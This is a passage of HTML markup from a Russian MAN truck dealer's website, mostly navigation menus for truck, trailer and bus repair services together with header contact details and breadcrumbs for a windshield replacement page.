			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6440 current_page_item menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/bodywork/" itemprop="item"><span itemprop="name">Кузовной ремонт</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Замена ветровых стёкол</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
